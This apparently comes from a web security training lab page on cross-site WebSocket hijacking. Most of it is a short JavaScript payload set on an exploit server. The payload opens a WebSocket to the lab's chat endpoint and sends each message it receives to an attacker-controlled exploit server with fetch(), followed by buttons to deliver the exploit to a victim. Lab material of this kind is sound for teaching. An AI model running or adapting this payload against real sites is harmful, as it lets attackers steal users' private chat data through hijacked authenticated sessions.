 Body:
<script>
const ws = new WebSocket("wss://0a72008d04f7824e815cad1300e50064.web-security-academy.net/chat")
ws.onopen = () => {
ws.send('READY');
ws.addEventListener("message", (event) => {
fetch(`https://exploit-0ab000bb04c782a98106ac0701a10038.exploit-server.net/message/${event.data}`);
})
}
</script>
Store View exploit Deliver exploit to victim Access log